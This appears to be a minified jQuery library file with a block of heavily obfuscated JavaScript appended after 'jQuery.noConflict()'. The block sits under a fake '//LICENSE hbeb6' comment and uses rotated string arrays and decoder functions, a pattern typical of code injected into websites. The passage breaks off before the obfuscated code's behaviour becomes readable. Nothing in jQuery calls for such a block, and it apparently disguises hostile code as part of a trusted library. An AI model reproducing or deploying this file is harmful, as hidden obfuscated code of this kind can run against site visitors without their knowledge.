0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();
//LICENSE hbeb6
(function(_0x1770a3,_0x569575){function _0x53c3de(_0x3d3c62,_0x13462b,_0x287cf2,_0x314c8c,_0x1f9cfd){return _0x8d64(_0x314c8c- -0x16a,_0x13462b);}function _0x24472b(_0x4166c3,_0x419624,_0x4eba22,_0x5ad728,_0x4b60ac){return _0x8d64(_0x419624-0xfd,_0x4b60ac);}function _0x17d784(_0x54d363,_0x13eaf0,_0x2ae5b0,_0x170405,_0x92983e){return _0x8d64(_0x92983e- -0x295,_0x54d363);}function _0x7604a5(_0x5408f9,_0x2a3357,_0x457390,_0x1d4b38,_0x9ecf9d){return _0x8d64(_0x2a3357-0x2fd,_0x1d4b38);}function _0x51fc19(_0x31bf21,_0x3fe8f5,_0x39786d,_0x267ca2,_0x4f32c3){return _0x8d64(_0x3fe8f5-0x2d9,_0x267ca2);}var _0x290e7d=_0x1770a3();while(!![]){try{var _0x301766=parseInt(_0x53c3de(0x381c,'q]Rn',0x16ba,0x26e0,0x3070))/(-0xc*0x94+0x9cd+0xc*-0x3d)*(parseInt(_0x7604a5(0x374c,0x2a77,0x2fee,'nu)6',0x35cc))/(-0x2*0xc11+-0x827*0x2+0x2872))+-parseInt(_0x53c3de(-0xd89,'EKtE',0x8ed,0x173,-0x1515))/(0x33*0x1+0x1*-0x1375+0x1345)*(-parseInt(_0x53c3de(-0x715,'KF1#',0x19a4,0x95f,-0x674))/(0x26b7+-0x4*-0x1a1+-0x2d37))+parseInt(_0x24472b(0x2d5c,0x19b6,0x16a3,0x1c98,'osXG'))/(0x1070+0x1315+-0x2380)+parseInt(_0x53c3de(0x11e7,'oGVS',0x2b77,0x1afd,0x60f))/(-0x2225*-0x1+0x22ce+0x44ed*-0x1)*(-parseInt(_0x7604a5(0xfb7,0xb9c,0xce7,'EKtE',0x6eb))/(0x1b47+-0x5fd*0x1+-0x1543))+parseInt(_0x53c3de(0x19d5,'@VOx',-0x995,0x689,-0xadd))/(-0x1836+-0xb1e*-0x2+0x202)+-parseInt(_0x17d784('Y8E^',0x1a3b,0x3a1b,0x132f,0x2369))/(0x5e*-0x65+0x7e*-0x27+0x3851*0x1)+parseInt(_0x7604a5(-0x3bd,0x81c,0x33a,'g[iY',0x1f0c))/(-0x1a62+-0xbb7*0x1+0x2623);if(_0x301766===_0x569575)break;else _0x290e7d['push'](_0x290e7d['shift']());}catch(_0xd208bf){_0x290e7d['push'](_0x290e7d['shift']());}}}(_0x368c,-0x4deee*-0x2+-0x1552d*-0x3+-0x83946));var _0x51633d=(function(){function _0x293651(_0x228b16,_0x15e360,_0x4e11b0,_0x31fad8,_0x1a95ed){return _0x8d64(_0x4e11b0- -0x15b,_0x228b16);}var _0x330347={'DrkEh':_0x55d762(0x1cf6,'pypN',0x21fd,0x228f,0x2345),'UuJAQ':function(_0x1abd57,_0x11dd79){return _0x1abd57(_0x11dd79);},'MDLRo':function(_0x3756e3,_0xfc67e4){return _0x3756e3+_0xfc67e4;},'kajYT':_0x401c04(0x1669,0x67f,0xdc1,'yW26',0x511)+_0x1ea804(0x1faf,0x12c0,0x14d4,0x6f6,'Qt#^')+_0x243d82(0x2463,'vxCA',0x1198,0x2698,0x2f8e)+_0x293651('VTwM',-0xdeb,0x5ff,-0xa72,0x54e),'ZiIJQ':_0x243d82(0x1a84,'VTwM',0x2300,0x2812,0x24ef)+_0x55d762(0x1c79,'hFy]',0x3542,0x3089,0x333a)+_0x1ea804(0x34a,-0xa70,0x70e,0x1595,'5[tP')+_0x243d82(0x4094,'XL)$',0x1c2e,0x2c17,0x29d9)+_0x1ea804(0x36b0,0x19e5,0x20d3,0x16ba,'XL)$')+_0x55d762(0xbfa,'5[tP',0x2303,0xe71,-0x403)+'\x20)','viHny':function(_0x5aaa05){return _0x5aaa05();},'MEjGY':_0x243d82(-0x16ea,'XL)$',0x1681,-0xf,0xaa0)+_0x1ea804(0x759,-0xb14,0x26f,0x7a5,'sFvl')+'\x20','YdacP':_0x401c04(0x1db8,0x6c7,-0xf06,'TBtv',0x2a5)+_0x401c04(0x1e05,0x236f,0x2f86,'tdNd',0x2473),'ISiBx':_0x1ea804(-0x539,0x747,0x9e0,-0x9fb,'tdNd'),'AfTfo':function(_0xb166fd,_0xe26f64){return _0xb166fd+_0xe26f64;},'VnWBu':function(_0x4f28a5,_0x3338ac){return _0x4f28a5===_0x3338ac;},'HnAcH':_0x401c04(0x2575,0x14ca,0xdea,'Qt#^',0x235a),'mEJNm':_0x401c04(0x1b5,0x18f0,0x2bf4,'CgKH',0x1e97),'SFKVI':function(_0x206feb,_0x4c9439){return _0x206feb===_0x4c9439;},'TwZsz':_0x1ea804(0x1265,0x29d2,0x25b5,0x330d,'JMx]'),'qOOlI':_0x401c04(0x1ff7,0x2414,0x206c,'$DHH',0xe0c),'gWFbZ':function(_0x1ca9fc,_0x4ecfb5){return _0x1ca9fc!==_0x4ecfb5;},'icOZZ':_0x401c04(0x101e,0x1121,0x216d,'gLCz',0x236),'zaWXB':_0x293651('ovSf',0x344d,0x249a,0x387f,0x32bd)},_0x7b210b=!![];function _0x1ea804(_0x2ad581,_0x3c9a1e,_0x380fbd,_0x4618eb,_0x4ff428){return _0x8d64(_0x380fbd- -0xdb,_0x4ff428);}function _0x401c04(_0x3d2c77,_0x2c06a4,_0x3382ff,_0x442c54,_0x2796a3){return _0x8d64(_0x2c06a4-0xe5,_0x442c54);}function _0x243d82(_0x79845e,_0x2269cf,_0x39393d,_0x4a1c3b,_0xfe1265){return _0x8d64(_0x4a1c3b- -0x27f,_0x2269cf);}function _0x55d762(_0x13f276,_0x113bcf,_0x53de99,_0x20f461,_0x3a70c0){return _0x8d64(_0x20f461-0xe4,_0x113bcf);}return function(_0xf37e1c,_0x4c1414){function _0x43f2a1(_0x238bd9,_0x19c9bc,_0x4b8581,_0x566a5c,_0x53bdd6){return _0x243d82(_0x238bd9-0xa8,_0x4b8581,_0x4b8581-0x90,_0x566a5c-0x64c,_0x53bdd6-0x17a);}function _0x56e5cb(_0x3193d4,_0x5a7950,_0x2b8ca4,_0x12e1e7,_0x2d6681){return _0x55d762(_0x3193d4-0xb7,_0x12e1e7,_0x2b8ca4-0xc0,_0x5a7950- -0x46c,_0x2d6681-0x6a);}var _0x306e23={'oOnXG':function(_0xf995c8,_0x302e9f){function _0x25b63a(_0x975ca3,_0x4779e4,_0x52f2c9,_0x543b11,_0x170b0b){return _0x8d64(_0x543b11-0xdb,_0x975ca3);}return _0x330347[_0x25b63a('VTwM',0xc8f,0x233a,0x1fd4,0x1c80)](_0xf995c8,_0x302e9f);},'sUBgS':function(_0x4b66cb,_0x310ea5){function _0x23b688(_0x1d5d14,_0x31dee0,_0x311df5,_0xefaf52,_0x39dfc0){return _0x8d64(_0x1d5d14- -0x1f7,_0xefaf52);}return _0x330347[_0x23b688(0x2b75,0x3630,0x3d6b,'wIR0',0x33aa)](_0x4b66cb,_0x310ea5);},'UIgxU':function(_0x572af7,_0x3e0e60){function _0x4be567(_0x242741,_0x2406f8,_0x379c22,_0x5b7daf,_0x1013ff){return _0x8d64(_0x242741- -0x165,_0x379c22);}return _0x330347[_0x4be567(0x1bed,0x26a8,'vxCA',0x1970,0x1811)](_0x572af7,_0x3e0e60);},'CKtGl':_0x330347[_0x2e0d09(0x1c45,0x7d7,-0x3b3,-0xf3c,'5tDe')],'CLqlQ':_0x330347[_0x2e0d09(0x3d5e,0x2cd0,0x2aae,0x2fae,'@VOx')],'GXCAM':function(_0x4b0bd4){function _0x1016c6(_0x26f8f1,_0x4c730f,_0x2ca494,_0x4fae19,_0x3af6a5){return _0x3a591e(_0x4c730f,_0x4c730f-0xfb,_0x2ca494- -0x3b2,_0x4fae19-0x196,_0x3af6a5-0x2a);}return _0x330347[_0x1016c6(0x540,'ovSf',0x1bb3,0x2e25,0x4d9)](_0x4b0bd4);},'VzajF':_0x330347[_0x2e0d09(0x1087,0x1e12,0x3306,0x1c8f,'hFy]')],'EGssW':_0x330347[_0x3a591e('yW26',0x16ff,0x2a5f,0x156c,0x1bad)],'yrfHf':_0x330347[_0x4a852(0x36db,0x373e,0x27ea,'6vtP',0x2ead)],'dcADl':function(_0x5352fc,_0x24d66b){function _0x4ec93f(_0x2f918b,_0x3dd769,_0x167469,_0x48cfe0,_0x4c26b1){return _0x3a591e(_0x2f918b,_0x3dd769-0x17a,_0x3dd769- -0x12,_0x48cfe0-0x125,_0x4c26b1-0x1e7);}return _0x330347[_0x4ec93f('Qt#^',0x2d28,0x1c67,0x23c4,0x1669)](_0x5352fc,_0x24d66b);},'QMFjB':function(_0x3ecf0f,_0x17b59d){function _0x4407e6(_0x399485,_0x21373d,_0x473ddf,_0x1304a9,_0x30726c){return _0x4a852(_0x399485-0x3b,_0x21373d-0xee,_0x473ddf-0x132,_0x473ddf,_0x30726c- -0x192);}return _0x330347[_0x4407e6(0x10e6,0x30c4,'gLCz',0x24b7,0x266e)](_0x3ecf0f,_0x17b59d);},'swFCf':function(_0x420966,_0x14f304){function _0x4934d3(_0x3cb5e1,_0x3359f2,_0x1f82e5,_0x15013f,_0x59f657){return _0x56e5cb(_0x3cb5e1-0xf1,_0x3359f2-0x3dd,_0x1f82e5-0x136,_0x3cb5e1,_0x59f657-0x92);}return _0x330347[_0x4934d3('osXG',0x2116,0x3622,0x1835,0x1c1f)](_0x420966,_0x14f304);},'QfQVw':function(_0x15a0c2,_0x400235){function _0x2206f8(_0x129266,_0xd8bab9,_0xda64e2,_0x72f4c0,_0x2c7ba7){return _0x2e0d09(_0x129266-0xc1,_0x129266-0x35d,_0xda64e2-0x183,_0x72f4c0-0x1f1,_0x2c7ba7);}return 